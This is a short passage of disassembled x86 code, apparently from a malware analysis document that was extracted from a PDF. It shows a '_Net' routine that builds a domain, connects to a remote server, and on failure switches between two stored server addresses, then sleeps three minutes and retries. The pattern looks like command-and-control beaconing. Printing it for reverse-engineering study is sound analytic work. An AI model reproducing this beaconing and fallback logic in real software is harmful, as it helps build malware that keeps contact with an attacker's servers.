 mov [ebp+var_198], offset unk_405010
lea eax, [ebp+var_1A0]
push eax
push 0FFFFFFFFh
push offset unk_405072
call _ConstructDomain
lea eax, [ebp+var_1A0]
push eax
call sub_401F78
mov dword ptr [ebp+hostshort], eax
loc_4021F4: ; hostshort
push dword ptr [ebp+hostshort]
push [ebp+var_198] ; int
call _InfoConnect
test eax, eax
jnz short loc_40222B
cmp [ebp+var_198], offset unk_405010
jnz short loc_402221
mov [ebp+var_198], offset unk_405041
jmp short loc_40222B
loc_402221:
mov [ebp+var_198], offset unk_405010
loc_40222B: ; dwMilliseconds
push 2BF20h
call Sleep
jmp short loc_4021F4
_Net endp